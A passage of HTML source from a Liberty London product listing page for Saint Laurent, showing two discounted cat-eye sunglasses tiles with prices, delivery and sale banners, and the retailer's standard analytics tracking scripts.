            <option class="most-popular" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=most-popular&amp;start=0&amp;sz=20"
                data-id="most-popular"
                
            >
                Most Popular
            </option>
        
    </select>
    <span class="sort-order-replace d-flex justify-content-center align-items-center akzidenz-grotesk-pro-extended">
        
        
            Sort By
        
    </span>


                            </div>
                            <div class="search-result-filters">
                                <button type="button" class="filter-results akzidenz-grotesk-pro-extended">
                                    Filter
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="plp-refinements">
                    <div class="filter-bar d-flex">
                        











<ul class="list-unstyled">
    
        
            
    
</ul>

                    </div>
                </div>
                
                <div class="row load-previous-wrap">
                    <button class="dot load-previous d-none"
                        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB"
                        data-previous-page-start-index="-1.0">
                        Previous results
                    </button>
                </div>

                
                <div class="row product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                    
    <span class="previousPage"
        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB"
        data-previous-page-current-start="-1.0">
    </span>



    <input type="hidden" id="canonical-data" value="{&quot;canonicalUrl&quot;:&quot;https://www.libertylondon.com/uk/brands/s/saint-laurent/&quot;,&quot;prevUrl&quot;:null,&quot;nextUrl&quot;:null}"/>

<div class="tile-overlay-backdrop"></div>

    <div class="col product-tile-container"
        data-product-id="000854606" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854606',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854606", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854606">
    











<div id="000854606" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854606"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b75186703756c0e55e55ec86ce" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/oval-cat-eye-havana-acetate-sunglasses-000854606.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000854606-R687155006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000854606-R687155006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000854606-R687155006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000854606-R687155006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Saint Laurent - Oval Cat Eye Havana Acetate Sunglasses" title="Saint Laurent - Oval Cat Eye Havana Acetate Sunglasses"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687155006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/oval-cat-eye-havana-acetate-sunglasses-000854606.html" title="Oval Cat Eye Havana Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/oval-cat-eye-havana-acetate-sunglasses-000854606.html" title="Oval Cat Eye Havana Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Oval Cat Eye Havana Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="320.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;320.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="256.00">
        
        &pound;256.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854606" value="{&quot;name&quot;:&quot;Oval Cat Eye Havana Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854606&quot;,&quot;price&quot;:256,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;50-BROWN&quot;,&quot;variantID&quot;:&quot;R687155006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854606" value="{&quot;item_id&quot;:&quot;000854606&quot;,&quot;item_name&quot;:&quot;Oval Cat Eye Havana Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687155006&quot;,&quot;item_variant&quot;:&quot;50-BROWN&quot;,&quot;price&quot;:256,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/oval-cat-eye-havana-acetate-sunglasses-000854606.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000827092" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000827092',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000827092", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000827092">
    











<div id="000827092" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000827092"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c8f31e2351638d7c6859afe26d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/rounded-cat-eye-havana-sunglasses-000827092.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000827092-R611911006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000827092-R611911006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000827092-R611911006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000827092-R611911006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Saint Laurent - Rounded Cat-Eye Havana Sunglasses" title="Saint Laurent - Rounded Cat-Eye Havana Sunglasses"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R611911006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/rounded-cat-eye-havana-sunglasses-000827092.html" title="Rounded Cat-Eye Havana Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/rounded-cat-eye-havana-sunglasses-000827092.html" title="Rounded Cat-Eye Havana Sunglasses">
    <h6 class="product-name mb-0">
        Rounded Cat-Eye Havana Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="325.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;325.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="260.00">
        
        &pound;260.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000827092" value="{&quot;name&quot;:&quot;Rounded Cat-Eye Havana Sunglasses&quot;,&quot;id&quot;:&quot;000827092&quot;,&quot;price&quot;:260,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;50-BROWN&quot;,&quot;variantID&quot;:&quot;R611911006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000827092" value="{&quot;item_id&quot;:&quot;000827092&quot;,&quot;item_name&quot;:&quot;Rounded Cat-Eye Havana Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R611911006&quot;,&quot;item_variant&quot;:&quot;50-BROWN&quot;,&quot;price&quot;:260,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/rounded-cat-eye-havana-sunglasses-000827092.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
